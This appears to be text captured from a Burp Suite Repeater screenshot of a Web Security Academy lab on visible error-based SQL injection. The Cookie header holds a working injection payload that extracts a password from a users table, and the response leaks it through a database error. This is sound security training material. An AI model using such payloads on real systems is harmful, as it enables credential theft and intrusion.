 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a88005804596e8
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a88005804596e8780e28a9700090050.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--
4 Content-Length: 739
5
6 ; session=7wcqu5w2xyfgflrrnxtpdw6zqi0tflq9:
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept-Language: zh-CN,zh;q=0.9
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a88005804596e8780e28a9700090050.web-security-academy.net/filter?category=Pets
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL
injection
Back to lab home
Back to lab description
LAB Not solve
ERROR: invalid input syntax for type integer: "bll9zxkhr2je30lrgdyk"
ERROR: invalid input syntax for type integer: "bll9zxkhr2je30lrgdyk"